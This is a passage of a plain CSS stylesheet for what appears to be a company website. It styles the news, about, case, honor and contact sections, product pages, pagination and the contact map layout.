  transition: 0.5s;
  margin-bottom: 20px;
}
.home_news .right ul li a {
  display: block;
  width: 100%;
  height: 100%;
}
.home_news .right ul li span {
  font-family: "Agency FB" !important;
  font-weight: 400;
  font-size: 48px;
  color: #999;
  float: left;
  position: relative;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  transition: 0.5s;
}
.home_news .right ul li span:after {
  content: "";
  display: block;
  width: 16px;
  height: 1px;
  background: #999;
  position: absolute;
  bottom: 0px;
  left: 50%;
  margin-left: -8px;
  transition: 0.5s;
}
.home_news .right ul li div.word {
  padding-top: 10px;
  float: right;
  width: 90%;
  overflow: hidden;
  font-size: 14px;
  color: #999;
  transition: 0.5s;
}
.home_news .right ul li div.word em {
  float: left;
  width: 80%;
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  color: #333;
  height: 20px;
  line-height: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  transition: 0.5s;
}
.home_news .right ul li div.word i {
  float: right;
  font-size: 14px;
  color: #999;
  /*width: 73px;*/
  /*white-space: nowrap;*/
  overflow: hidden;
  text-overflow: ellipsis;
  font-style: normal;
  font-weight: 400;
  transition: 0.5s;
}
.home_news .right ul li p {
  float: left;
  margin-top: 5px;
  width: 100%;
  height: 20px;
  line-height: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.home_news .right ul li:hover {
  background: #ffc107;
}
.home_news .right ul li:hover span {
  color: #fff;
}
.home_news .right ul li:hover span:after {
  background: #fff;
}
.home_news .right ul li:hover div.word {
  color: #fff !important;
}
.home_news .right ul li:hover div.word em,
.home_news .right ul li:hover div.word i {
  color: #fff !important;
}
@media (min-width: 768px) and (max-width: 991px) {
  .home_news .right ul li div.word {
    width: 85%;
  }
  .home_news .right ul li div.word em {
    width: 70%;
  }
}
@media (max-width: 767px) {
  .home_news .left {
    width: 100%;
  }
  .home_news .slick-prev,
  .home_news .slick-next {
    display: none !important;
  }
  .home_news .left i {
    height: 170px;
  }
  .home_news .slick {
    margin-bottom: 10px;
  }
  .home_news .left .word b {
    font-size: 16px;
    margin: 5px 0;
  }
  .home_news .right {
    width: 100%;
  }
  .home_news .right ul li {
    padding: 5px;
    margin-bottom: 5px;
  }
  .home_news .right ul li div.word {
    width: 75%;
  }
  .home_news .right ul li div.word em {
    width: 60%;
  }
}
/*home_about*/
.home_about {
  padding: 45px 0 50px;
  background: #fff;
}
.home_about .left {
  padding-top: 45px;
  width: 50%;
  padding-right: 50px;
}
.home_about .left .title {
  margin-bottom: 25px;
}
.home_about .left b {
  font-size: 30px;
  font-weight: 400;
  color: #333;
}
.home_about .left span {
  font-size: 24px;
  font-weight: 600;
  color: #cbcbcb;
  font-family: "Britannic";
  vertical-align: bottom;
}
.home_about .left p {
  font-size: 14px;
  color: #333;
  line-height: 24px;
  max-height:144px;
  overflow: hidden;
}
@media(max-width:991px){
  .home_about .left p{
    max-height:none;
  }
}
.home_about .left a.more {
  display: block;
  width: 130px;
  height: 40px;
  border: 1px solid #eee;
  font-size: 14px;
  color: #999;
  margin-top: 25px;
  text-align: center;
  line-height: 40px;
  text-transform: uppercase;
}
.home_about .left a.more:hover {
  background: #ffc107;
  border-color: #ffc107;
  color: #fff;
}
.home_about .right {
  width: 50%;
}
.home_about .right ul {
  float: right;
  overflow: hidden;
  width: 495px;
}
.home_about .right ul li {
  width: 165px;
  height: 165px;
  position: relative;
  float: left;
  background: #ffc107;
}
.home_about .right ul li .word {
  width: 165px;
  height: 165px;
  padding: 35px 20px;
  position: relative;
}
.home_about .right ul li .word b a {
  display: block;
  width: 100%;
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  text-overflow: ellipsis;
  font-size: 18px;
  color: #fff;
  font-weight: 400;
}
.home_about .right ul li .word b a:hover {
  color: #32465a;
}
.home_about .right ul li .word b:after {
  content: "";
  display: block;
  width: 25px;
  height: 2px;
  background: #fff;
  margin: 10px 0;
}
.home_about .right ul li .word span {
  font-size: 14px;
  color: #fff;
  line-height: 30px;
  display: block;
  width: 100%;
  height: 60px;
  overflow: hidden;
}
@media (min-width: 768px) and (max-width: 991px) {
  .home_about .left {
    width: 100%;
  }
  .home_about .right {
    display: none;
  }
}
@media (max-width: 767px) {
  .home_about {
    padding: 10px 0;
  }
  .home_about .left {
    width: 100%;
    padding: 0;
  }
  .home_about .left b {
    font-size: 18px;
  }
  .home_about .left span {
    font-size: 16px;
  }
  .home_about .left .title {
    margin-bottom: 10px;
  }
  .home_about .left a.more {
    margin-top: 10px;
  }
  .home_about .right {
    display: none;
  }
}
/*home_case*/
.home_case {
  padding: 1px 0 50px;
  background: #f3f3f3;
}
.home_case ul li {
  width: 22.5%;
  background: #fff;
  padding: 15px;
  float: left;
  padding-bottom: 50px;
  margin-right: 40px;
  margin-top: 5px;
}
.home_case ul li i {
  display: block;
  width: 100%;
  height: 135px;
  position: relative;
  overflow: hidden;
}
.home_case ul li i img {
  transition: 1.2s;
}
.home_case ul li span {
  font-size: 14px;
  color: #333;
  display: block;
  width: 100%;
  height: 20px;
  line-height: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 15px 0;
  transition: 0.5s;
}
.home_case ul li span:hover {
  color: #ffc107;
}
.home_case ul li p {
  font-size: 12px;
  color: #666;
  line-height: 20px;
  width: 100%;
  height: 40px;
  overflow: hidden;
}
.home_case ul li:hover img {
  transform: scale(1.1);
}
@media (min-width: 991px) and (max-width: 1205px) {
  .home_case ul li {
    margin-right: 30px;
  }
  .home_case ul li i {
    height: 105px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .home_case ul li {
    margin-right: 20px;
  }
  .home_case ul li i {
    height: 79px;
  }
}
@media (max-width: 767px) {
  .home_case {
    padding-bottom: 10px;
  }
  .home_case ul li {
    width: 50%;
    margin-right: 0px;
    padding-bottom: 10px;
  }
  .home_case ul li i {
    height: 79px;
  }
}
/*home_make*/
.home_make {
  padding: 1px 0 50px 0;
  background: #fff;
}
.home_make ul li {
  width: 12.5%;
  overflow: hidden;
  float: left;
  margin-right: 25px;
}
.home_make ul li i {
  float: left;
  width: 70px;
  height: 70px;
  margin-right: 10px;
}
.home_make ul li span {
  float: left;
  line-height: 70px;
  font-size: 16px;
  color: #000;
  width: 64px;
  height: 70px;
  overflow: hidden;
  text-overflow: ellipsis;
}
@media (min-width: 991px) and (max-width: 1205px) {
  .home_make ul li {
    margin-right: 20px;
  }
  .home_make ul li i {
    float: none;
    display: block;
    margin: 0 auto;
  }
  .home_make ul li span {
    width: 100%;
    text-align: center;
    line-height: 30px;
    height: 30px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .home_make ul li {
    margin-right: 15px;
  }
  .home_make ul li i {
    float: none;
    display: block;
    margin: 0 auto;
  }
  .home_make ul li span {
    width: 100%;
    text-align: center;
    line-height: 30px;
    height: 30px;
  }
}
@media (max-width: 767px) {
  .home_make {
    padding-bottom: 10px;
  }
  .home_make ul li {
    width: 25%;
    margin: 0 auto;
  }
  .home_make ul li i {
    float: none;
    display: block;
    transform: scale(0.6);
    margin: 0 auto;
  }
  .home_make ul li span {
    width: 100%;
    text-align: center;
    line-height: 30px;
    height: 30px;
    font-size: 14px;
    margin-top: -10px;
  }
}
/*home_honor*/
.home_honor {
  padding: 40px 0 65px;
  background: #f3f3f3;
}
.home_honor .left {
  width: 700px;
}
.home_honor .title {
  width: 100%;
  padding-bottom: 15px;
  border-bottom: 1px solid #ebebeb;
  overflow: hidden;
  margin-bottom: 20px;
}
.home_honor .title b {
  float: left;
  font-size: 20px;
  color: #333;
  padding-right: 5px;
  border-bottom: 1px solid #ffc107;
  padding-bottom: 15px;
  margin-bottom: -15px;
}
.home_honor .title span {
  float: left;
  font-size: 24px;
  color: #cbcbcb;
  font-weight: 600;
  font-family: "Britannic";
  text-transform: uppercase;
  margin-left: 10px;
}
.home_honor .left .box i {
  float: left;
  display: block;
  width: 340px;
  height: 270px;
  border: 1px solid #ddd;
  position: relative;
}
.home_honor .left .box .word {
  float: left;
  width: 315px;
  margin-left: 25px;
}
.home_honor .left .box .word b {
  display: block;
  font-size: 14px;
  color: #333;
  width: 100%;
  height: 20px;
  line-height: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 15px 0 20px 0;
}
.home_honor .left .box .word p {
  font-size: 12px;
  color: #666;
  line-height: 22px;
  margin-bottom: 18px;
  height: 154px;
   overflow: hidden;
}
.home_honor .left .box .word a.a2 {
  display: inline-block;
  width: 80px;
  height: 27px;
  text-align: center;
  line-height: 27px;
  color: #fff;
  font-size: 12px;
  background: #ffc107;
  margin-right: 8px;
}
.home_honor .left .box .word a.a2:hover {
  background: #32465a !important;
}
.home_honor .left .slick-prev,
.home_honor .left .slick-next {
  width: 16px;
  height: 32px;
  top: -55px;
  transition: 0.5s;
}
.home_honor .left .slick-prev:before,
.home_honor .left .slick-next:before {
  content: "";
}
.home_honor .left .slick-prev {
  background: url(../images/left_lr.png) no-repeat left center;
  right: 30px;
  left: auto;
}
.home_honor .left .slick-next {
  background: url(../images/left_lr.png) no-repeat right center;
  right: 0;
}
.home_honor .slick-prev:hover,
.home_honor .slick-next:hover {
  filter: alpha(opacity=60);
  -moz-opacity: 0.6;
  -khtml-opacity: 0.6;
  opacity: 0.6;
}
.home_honor .right {
  width: 470px;
}
.home_honor .right .rightBox {
  width: 100%;
  height: 270px;
  background: #fff;
  border: 1px solid #ddd;
}
.home_honor .right .rightBox i.img {
  display: block;
  width: 245px;
  height: 180px;
  position: relative;
  margin: 45px auto 0;
}
.home_honor .right .slick {
  width: 320px;
  margin: 0 auto;
}
.home_honor .right .slick-prev,
.home_honor .right .slick-next {
  width: 16px;
  height: 32px;
  margin-top: 5px;
  transition: 0.5s;
  z-index: 999;
}
.home_honor .right .slick-prev:before,
.home_honor .right .slick-next:before {
  content: "";
}
.home_honor .right .slick-prev {
  background: url(../images/left_lr.png) no-repeat left center;
  left: 0;
}
.home_honor .right .slick-next {
  background: url(../images/left_lr.png) no-repeat right center;
  right: 0;
}
@media (min-width: 991px) and (max-width: 1205px) {
  .home_honor .left {
    width: 50%;
  }
  .home_honor .left .box i {
    float: none;
    display: block;
    margin: 0 auto;
  }
  .home_honor .left .box .word {
    width: 100%;
    margin: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .home_honor .left {
    width: 100%;
  }
  .home_honor .right {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .home_honor {
    padding: 10px 0;
  }
  .home_honor .title {
    padding-bottom: 5px;
    margin-bottom: 5px;
  }
  .home_honor .title b {
    font-size: 16px;
    padding-bottom: 5px;
    margin-bottom: -5px;
  }
  .home_honor .title span {
    font-size: 18px;
  }
  .home_honor .left {
    width: 100%;
    height: auto;
  }
  .home_honor .left .box i {
    float: none;
    display: block;
    width: 100%;
    margin: 0 auto;
  }
  .home_honor .right .rightBox i.img {
    width: 100%;
  }
  .home_honor .left .box .word {
    width: 100%;
    margin: 0;
  }
  .home_honor .left .box .word b {
    margin: 5px 0;
    /*height: auto;*/
  }
  /*.home_honor .left .box .word p{*/
    /*height: auto;*/
  /*}*/
  .home_honor .left .box .word p {
    margin-bottom: 5px;
  }
  .home_honor .right {
    width: 100%;
  }
  .home_honor .right .slick {
    width: 100%;
  }
  .home_honor .slick {
    margin-bottom: 10px;
  }
  .home_honor .slick-prev,
  .home_honor .slick-next {
    display: none !important;
  }
}
/*home_contact*/
.home_contact {
  width: 100%;
  padding: 60px 0;
 /* background: url(../images/hc_bg.jpg) repeat-y center fixed;*/
}
.home_contact .hcBox {
  padding: 60px  135px;
  background: #fff;
}
.home_contact .hcBox .left {
  width: 515px;
}
.home_contact .hcBox .left b {
  font-size: 26px;
  color: #ffc107;
}
.home_contact .hcBox .left p {
  font-size: 14px;
  color: #666;
  line-height: 24px;
  padding-left: 30px;
  margin: 12px 0 0px 0;
}
.home_contact .hcBox .left p i {
  font-style: normal;
  color: #ffc107;
}
.home_contact .hcBox .left p i a{
  color: #ffc107;
}
.home_contact .hcBox .left ul li {
  float: left;
  margin-top: 25px;
  overflow: hidden;
}
.home_contact .hcBox .left ul li #verify{
  cursor: pointer;
  height: 37px;
}
.home_contact .hcBox .left ul li .change{
  color: #666;
  line-height: 37px;
  margin-left: 5px;
}
.home_contact .hcBox .left ul li .change:hover{
  color: #ffc107;
}
.home_contact .hcBox .left ul li span {
  float: left;
  height: 37px;
  line-height: 37px;
  font-size: 14px;
  color: #7e7e7e;
  width: 66px;
  /* white-space: nowrap; */
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: right;
}
.home_contact .hcBox .left ul li span i{
  color:red;
}
.home_contact .hcBox .left ul li input.txt {
  width: 180px;
  height: 37px;
  line-height: 37px;
  outline: none;
  border: 1px solid #ddd;
  margin-right: 10px;
  padding-left: 10px;
  transition: 0.5s;
  font-family: "微软雅黑";
  float: left;
}
.home_contact .hcBox .left ul li input.txt:focus {
  border-color: #ffc107;
}
.home_contact .hcBox .left ul li textarea {
  width: 435px;
  height: 70px;
  outline: none;
  border: 1px solid #ddd;
  padding-left: 10px;
  padding-top: 5px;
  transition: 0.5s;
  font-family: "微软雅黑";
}
.home_contact .hcBox .left ul li textarea:focus {
  border-color: #ffc107;
}
.home_contact .hcBox .left ul li input.btn {
  width: 100px;
  height: 35px;
  font-size: 12px;
  color: #fff;
  float: left;
  outline: none;
  border: none;
  background: #ffc107;
  margin-right: 10px;
  transition: 0.5s;
  font-family: "微软雅黑";
}
.home_contact .hcBox .left ul li input.btn:hover {
  filter: alpha(opacity=60);
  -moz-opacity: 0.6;
  -khtml-opacity: 0.6;
  opacity: 0.6;
}
.home_contact .hcBox .right {
  width: 350px;
}
.home_contact .hcBox .right i.img {
  display: block;
  width: 170px;
  height: 170px;
  position: relative;
  margin-bottom: 35px;
}
.home_contact .hcBox .right ul li {
  line-height: 25px;
  margin-bottom: 10px;
  padding-left: 38px;
  font-size: 12px;
  color: #666;
}
.home_contact .hcBox .right ul li a {
  color: #666;
}
.home_contact .hcBox .right ul li a:hover {
  color: #ffc107;
}
@media (min-width: 991px) and (max-width: 1205px) {
  .home_contact .hcBox {
    padding: 60px 30px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .home_contact .hcBox {
    padding: 60px 60px;
  }
  .home_contact .hcBox .left {
    float: none;
    margin: 0 auto;
  }
  .home_contact .hcBox .right {
    float: left;
    margin-top: 30px;
    width: 100%;
    overflow: hidden;
    margin-left: 100px;
  }
  .home_contact .hcBox .right i {
    float: left;
    margin-right: 20px;
  }
  .home_contact .hcBox .right ul {
    float: left;
  }
}
@media (max-width: 767px) {
  .home_contact {
    padding: 10px;
  }
  .home_contact .hcBox {
    padding: 10px;
  }
  .home_contact .hcBox .left {
    float: none;
    margin: 0 auto;
    width: 100%;
  }
  .home_contact .hcBox .left ul li {
    width: 100%;
    margin-top: 5px;
  }
  .home_contact .hcBox .left p {
    font-size: 12px;
    margin-top: 5px;
    display: none;
  }
  .home_contact .hcBox .left b {
    font-size: 14px;
  }
  .home_contact .hcBox .left ul li input.txt {
    width: 75%;
  }
  .home_contact .hcBox .left ul li textarea {
    width: 75%;
  }
  .home_contact .hcBox .left ul li input.btn {
    width: 30%;
  }
  .home_contact .hcBox .right {
    width: 100%;
    margin-top: 15px;
    display: none;
  }
  .home_contact .hcBox .right i.img {
    margin: 0 auto;
    margin-bottom: 10px;
    display: none;
  }
}
@media(max-width:767px){
  .home_contact .hcBox .left ul li input.verifyss{
    width:180px;
  }
}
@media(max-width:409px){
  .home_contact .hcBox .left ul li .change{
    margin-top: 5px;
  }
  .home_contact .hcBox .left ul li #verify{
    margin-top: 5px;
    margin-left: 66px;
  }
}
@media(max-width:369px){
  .home_contact .hcBox .left ul li input.txt{
    width: 68%;
  }
  .home_contact .hcBox .left ul li textarea{
    width: 68%;
  }
}
/*product*/
.product ul li {
  width: 30%;
  border: 1px solid #e8e8e8;
  transition: 0.5s;
  float: left;
  margin-bottom: 25px;
  margin-right: 40px;
}
.product ul li i {
  display: block;
  width: 100%;
  height: 250px;
  position: relative;
  overflow: hidden;
}
.product ul li i img {
  transition: 1.2s;
}
.product ul li span {
  display: block;
  width: 100%;
  height: 45px;
  line-height: 45px;
  background: #fafafa;
  font-size: 12px;
  color: #666;
  text-align: center;
  overflow: hidden;
  text-overflow: ellipsis;
  border-top: 1px solid #e8e8e8;
  transition: 0.5s;
  padding: 0 5px;
}
.product ul li:hover i img {
  transform: scale(1.1);
}
.product ul li span:hover {
  color: #ffc107;
}
.product ul li:hover {
  border-color: #ffc107;
}
@media (min-width: 991px) and (max-width: 1205px) {
  .page_main .right {
    width: 690px;
  }
  .product ul li {
    margin-right: 30px;
  }
  .product ul li i {
    height: 200px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .page_main .left {
    display: none;
  }
  .page_main .right {
    width: 100%;
    border: none;
  }
  .product ul li {
    margin-right: 30px;
  }
  .product ul li i {
    height: 200px;
  }
}
@media (max-width: 767px) {
  .page_main .main {
    margin-top: 0;
  }
  .page_main .left {
    display: none;
  }
  .page_main .right {
    width: 100%;
    border: none;
    padding: 10px 0;
  }
  .product ul li {
    width: 50%;
    margin-right: 0px;
    margin-bottom: 10px;
    border: none;
  }
  .product ul li i {
    width: 90%;
    height: 100px;
    margin: 0 auto;
  }
  .product ul li span {
    width: 90%;
    margin: 0 auto;
    border: 1px solid #e8e8e8;
    height: 30px;
    line-height: 30px;
  }
}
.pageNum {
  text-align: right;
}
.pageNum a,.pageNum span {
  display: inline-block;
  padding: 0 10px;
  height: 30px;
  line-height: 30px;
  font-size: 12px;
  color: #999;
  border: 1px solid #ddd;
  margin: 0 2px;
}
.pageNum a:hover {
  color: #ffc107;
}
.pageNum .page-cur {
  color: #ffc107;
}
@media (max-width: 767px) {
  .pageNum {
    text-align: center;
  }
}
@media (max-width: 480px) {
  .pageNum .page-num {
    display: none;
  }
}
/*pro_show*/
.pro_show .top {
  margin-bottom: 45px;
}
.pro_show .top i {
  float: left;
  width: 360px;
  height: 350px;
  position: relative;
  border: 1px solid #e8e8e8;
}
.pro_show .top ul {
  width: 470px;
  float: right;
}
.pro_show .top ul li {
  padding: 10px 0;
  border-bottom: 1px dashed #ddd;
  font-size: 13px;
  overflow: hidden;
  line-height: 24px;
}
.pro_show .top ul li b {
  float: left;
}
.pro_show .top ul li input {
  width: 110px;
  height: 40px;
  outline: none;
  border: none;
  background: #ffc107;
  font-weight: 600;
  font-size: 14px;
  color: #fff;
  font-family: "微软雅黑";
  margin-right: 20px;
}
.pro_show .top ul li span {
  font-size: 14px;
  color: #333;
}
.pro_show .top ul li em {
  font-style: normal;
  color: #ffc107;
  font-size: 16px;
  font-weight: 600;
}
.pro_show .top ul li em a{
  color: #ffc107;
}
.pro_show .info ul.choose {
  border-bottom: 1px solid #e8e8e8;
  margin-bottom: 20px;
}
.pro_show .info ul.choose li {
  float: left;
  height: 28px;
  line-height: 28px;
  padding: 0 12px;
  background: #e4e3e3;
  font-size: 14px;
  font-weight: 600;
  color: #999;
  text-align: center;
  cursor: pointer;
  margin-right: 10px;
  border: 1px solid #d1d1d1;
  border-bottom: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  transition: 0.5s;
}
.pro_show .info ul.choose li.on {
  border: none;
  background: #ffc107;
  color: #fff;
}
.pro_show .info ul.choose li:hover {
  color: #fff;
}
.pro_show .info .chooseList .list {
  display: none;
  line-height: 30px;
}
.pro_show .info .chooseList .list img{
  max-width:100%;
}
.pro_show .info .chooseList .list i.img {
  display: block;
  width: 100%;
  text-align: center;
  margin: 0 auto;
  margin-bottom: 10px;
}
.pro_show .info .chooseList .list i.img img {
  max-width: 100%;
}
.pro_show .info .chooseList .list ul li {
  width: 485px;
  margin: 0 auto;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}
.pro_show .info .chooseList .list ul li span {
  float: left;
  display: inline-block;
  width: 65px;
  text-align: right;
  line-height: 35px;
  margin-right: 10px;
  font-size: 13px;
  color: #666;
}
.pro_show .info .chooseList .list ul li input.txt {
  float: left;
  width: 205px;
  height: 35px;
  outline: none;
  border: 1px solid #e9e9e9;
  padding-left: 10px;
  transition: 0.5s;
}
.pro_show .info .chooseList .list ul li em {
  font-style: normal;
  font-size: 13px;
  color: #f21818;
  margin-right: 2px;
}
.pro_show .info .chooseList .list ul li textarea {
  width: 400px;
  height: 100px;
  outline: none;
  border: 1px solid #e9e9e9;
  padding-left: 10px;
  padding-top: 10px;
  transition: 0.5s;
  font-family: 微软雅黑;
}
.pro_show .info .chooseList .list ul li input.txt:focus,
.pro_show .info .chooseList .list ul li textarea:focus {
  border-color: #ffc107;
}
.pro_show .info .chooseList .list ul li i {
  float: left;
  width: 60px;
  height: 35px;
  position: relative;
  cursor: pointer;
}
.pro_show .info .chooseList .list ul li i img{
  height: 35px;
  margin: 0 4px;
}
.pro_show .info .chooseList .list ul li a {
  float: left;
  line-height: 35px;
  font-size: 12px;
  color: #0066cc;
  margin-left: 5px;
}
.pro_show .info .chooseList .list ul li a.change{
  color: #666;
}
.pro_show .info .chooseList .list ul li a.change:hover{
  color: #ffc107;
}
.pro_show .info .chooseList .list ul li a:hover {
  text-decoration: underline;
}
.pro_show .info .chooseList .list ul li input.btn {
  float: left;
  width: 150px;
  height: 35px;
  outline: none;
  border: none;
  color: #fff;
  font-size: 14px;
  background: #ffc107;
  font-family: "微软雅黑";
  transition: 0.5s;
}
.pro_show .info .chooseList .list ul li input.btn:hover {
  background: #32465a;
}
@media (min-width: 991px) and (max-width: 1205px) {
  .pro_show .top i {
    float: none;
    display: block;
    margin: 0 auto;
  }
  .pro_show .top ul {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .pro_show .top i {
    float: none;
    display: block;
    margin: 0 auto;
  }
  .pro_show .top ul {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .pro_show .top i {
    float: none;
    display: block;
    width: 100%;
    height: 190px;
    margin: 0 auto;
  }
  .pro_show .top ul {
    width: 100%;
  }
  .pro_show .top ul li {
    padding: 5px 0;
  }
  .pro_show .top ul li input {
    margin-right: 0;
  }
  .pro_show .top {
    margin-bottom: 10px;
  }
  .pro_show .info .chooseList .list ul li {
    width: 100%;
  }
  .pro_show .info .chooseList .list ul li input.txt {
    width: 70%;
  }
  .pro_show .info .chooseList .list ul li input#verifyInput{
    width: 150px;
  }
  .pro_show .info .chooseList .list ul li textarea {
    width: 70%;
  }
  /*.pro_show .info .chooseList .list ul li i {*/
    /*margin-left: 70px;*/
  /*}*/
}
.nextPre {
  margin: 70px 0 40px;
  font-size: 14px;
  line-height: 24px;
}
.nextPre ul li {
  width: 100%;
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  text-overflow: ellipsis;
}
@media (max-width: 767px) {
  .nextPre {
    margin: 10px 0;
    font-size: 12px;
  }
  .nextPre ul li {
    font-size: 12px;
  }
}
.pro_rec .title {
  text-align: center;
  margin-bottom: 30px;
}
.pro_rec .title b {
  font-size: 16px;
  font-weight: 400;
  color: #333;
  position: relative;
}
.pro_rec .title b:before {
  content: "";
  display: block;
  width: 15px;
  height: 2px;
  background: #929292;
  position: absolute;
  left: -25px;
  top: 50%;
  margin-top: -1px;
}
.pro_rec .title b:after {
  content: "";
  display: block;
  width: 15px;
  height: 2px;
  background: #929292;
  position: absolute;
  right: -25px;
  top: 50%;
  margin-top: -1px;
}
.pro_rec ul li {
  width: 24%;
  float: left;
  margin-right: 10px;
}
.pro_rec ul li i {
  display: block;
  width: 100%;
  height: 148px;
  border: 1px solid #e8e8e8;
  position: relative;
  transition: 0.5s;
  overflow: hidden;
}
.pro_rec ul li i img {
  transition: 1.2s;
}
.pro_rec ul li span {
  display: block;
  width: 100%;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: center;
  font-size: 13px;
  color: #666;
  transition: 0.5s;
}
.pro_rec ul li span:hover {
  color: #ffc107;
}
.pro_rec ul li:hover i {
  border-color: #ffc107;
}
.pro_rec ul li:hover i img {
  transform: scale(1.1);
}
@media (min-width: 991px) and (max-width: 1205px) {
  .pro_rec ul li {
    margin-right: 7px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .pro_rec ul li {
    margin-right: 7px;
  }
}
@media (max-width: 767px) {
  .pro_rec ul li {
    width: 50%;
    margin-right: 0px;
  }
  .pro_rec ul li i {
    width: 90%;
    height: 110px;
    margin: 0 auto;
  }
  .pro_rec .title {
    margin-bottom: 10px;
  }
  .pro_rec ul li span {
    width: 90%;
    margin: 0 auto;
    font-size: 12px;
  }
}
/*join*/
.join dl {
  margin-bottom: 50px;
}
.join dl dt {
  font-size: 16px;
  color: #333;
  margin-bottom: 15px;
}
.join dl dd {
  font-size: 12px;
  color: #333;
  line-height: 38px;
}
@media (max-width: 767px) {
  .join dl {
    margin-bottom: 10px;
  }
  .join dl dt {
    margin-bottom: 5px;
  }
  .join dl dd {
    line-height: 24px;
  }
}
/*shop_show*/
.art_title {
  text-align: center;
  padding-bottom: 10px;
  border-bottom: 1px solid #e8e8e8;
}
.art_title h1 {
  font-size: 18px;
  color: #333;
  margin-bottom: 20px;
}
.art_title p {
  font-size: 12px;
  color: #999;
}
.art_title p span {
  display: inline-block;
  margin: 0 8px;
}
.art_title p i {
  font-style: normal;
  color: #666;
}
.art_main {
  padding-top: 15px;
  font-size: 13px;
  line-height: 30px;
  color: #666;
}
.art_main img{
  max-width:100%;
}
.art_main p.img {
  width: 100%;
  text-align: center;
  margin: 5px 0;
}
.art_main p.img img {
  max-width: 100%;
}
@media (max-width: 767px) {
  .art_title h1 {
    margin-bottom: 5px;
  }
  .art_main {
    padding-top: 5px;
  }
}
/*news*/
.news b.title {
  display: block;
  font-size: 16px;
  color: #ffc107;
  padding-bottom: 10px;
  border-bottom: 1px solid #e8e8e8;
  margin-bottom: 15px;
}
.news ul li {
  overflow: hidden;
  margin-bottom: 35px;
}
.news ul li i {
  float: left;
  width: 240px;
  height: 127px;
  position: relative;
  overflow: hidden;
}
.news ul li i img {
  transition: 1.2s;
}
.news ul li .word {
  width: 595px;
  float: right;
}
.news ul li .word span a {
  font-size: 14px;
  font-weight: 600;
  display: block;
  width: 100%;
  height: 20px;
  line-height: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #333;
}
.news ul li .word p {
  font-size: 12px;
  color: #666;
  line-height: 24px;
  width: 100%;
  height: 48px;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 15px 0 10px;
}
.news ul li .word p em {
  float: right;
  font-style: normal;
  color: #999;
}
.news ul li .word em{
  font-style: normal;
  color: #999;
  width: 100%;
  height: 20px;
  text-align: right;
  display: block;
}
.news ul li .word a.more {
  display: block;
  width: 145px;
  height: 30px;
  font-size: 13px;
  color: #666;
  line-height: 30px;
  text-align: center;
  border: 1px solid #a9a9a9;
}
.news ul li:hover i img {
  transform: scale(1.1);
}
.news ul li:hover span a {
  color: #ffc107;
}
.news ul li:hover a.more {
  background: #ffc107;
  color: #fff;
  border-color: #ffc107;
}
@media (min-width: 991px) and (max-width: 1205px) {
  .news ul li .word {
    width: 370px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .news ul li .word {
    width: 420px;
  }
}
@media (max-width: 767px) {
  .news ul li i {
    width: 100%;
    margin-bottom: 5px;
  }
  .news ul li {
    margin-bottom: 15px;
    text-align: center;
  }
  .news ul li .word {
    width: 100%;
  }
  .news ul li .word p {
    margin: 5px 0;
  }
  .news ul li a.more {
    margin: 0 auto;
  }
}
.rec_news b.title {
  display: block;
  font-size: 14px;
  color: #666;
  padding-bottom: 12px;
  border-bottom: 1px solid #e8e8e8;
  margin-bottom: 12px;
}
.rec_news ul li {
  overflow: hidden;
  margin-bottom: 15px;
}
.rec_news ul li a {
  float: left;
  font-size: 12px;
  color: #383838;
  max-width: 80%;
  height: 16px;
  line-height: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
}
@media(max-width:500px) {
  .rec_news ul li a {
    max-width:65%;
  }
}
.rec_news ul li a:hover {
  color: #ffc107;
}
.rec_news ul li span {
  float: right;
  font-size: 12px;
  color: #666;
}
/*about*/
.about p.imgBox {
  width: 100%;
  text-align: center;
  margin-bottom: 20px;
  text-indent: 0;
}
.about p.imgBox img {
  max-width: 100%;
  vertical-align: middle;
}
.about b {
  display: block;
  font-size: 16px;
  color: #ffc107;
  margin-bottom: 20px;
  text-indent: 0;
}
.about {
  /*text-indent: 2em;*/
  font-size: 12px;
  color: #666;
  line-height: 24px;
}
.about img{
  max-width: 100%;
}
.about p {
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .about p {
    margin-bottom: 5px;
  }
  .about b {
    margin-bottom: 5px;
  }
  .about p.imgBox {
    margin-bottom: 5px;
  }
}
/*contact*/
.contact .top {
  padding: 60px;
  background-size: cover;
}
.contact .top b {
  font-size: 16px;
  color: #ffc107;
  display: block;
  margin-bottom: 25px;
}
.contact .top {
  font-size: 14px;
  color: #666;
  line-height: 28px;
}
.contact .top a {
  display: inline-block;
  color: #ffc107;
  margin-right: 10px;
}
.contact .top a:hover {
  text-decoration: underline;
}
@media (min-width: 991px) and (max-width: 1205px) {
  .contact .top {
    background: #faf7f0 !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .contact .top {
    background: #faf7f0 !important;
  }
}
@media (max-width: 767px) {
  .contact .top {
    background: #faf7f0 !important;
    padding: 10px;
    font-size: 12px;
    line-height: 24px;
  }
  .contact .top b {
    margin-bottom: 5px;
  }
}
.contact .mapBox {
  margin-top: 25px;
  width: 100%;
  height: 430px;
  border: 1px solid #ededed;
  padding: 3px;
}
.contact .mapBox #map {
  width: 100%;
  height: 100%;
}
@media (max-width: 767px) {
